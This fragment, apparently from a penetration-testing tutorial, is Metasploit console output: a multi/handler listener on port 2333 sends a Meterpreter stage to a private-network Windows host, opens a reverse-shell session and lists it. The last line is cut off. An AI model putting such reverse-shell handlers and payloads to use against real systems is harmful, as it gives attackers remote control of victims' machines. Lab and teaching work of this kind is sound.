 msf exploit(handler) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 0.0.0.0:2333
msf exploit(handler) > [*] Sending stage (205379 bytes) to 172.16.50.137
[*] Meterpreter session 1 opened (172.16.50.1:2333 -> 172.16.50.137:60226) at 2017-11-20 18:56:58 +0800
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x64/windows WIN-0B8BJI54VH7\rootclay @ WIN-0B8BJI54VH7 172.16.50.1:2333 -> 172.16.50.137:60226 (172.16.50
msf exploit(handler) >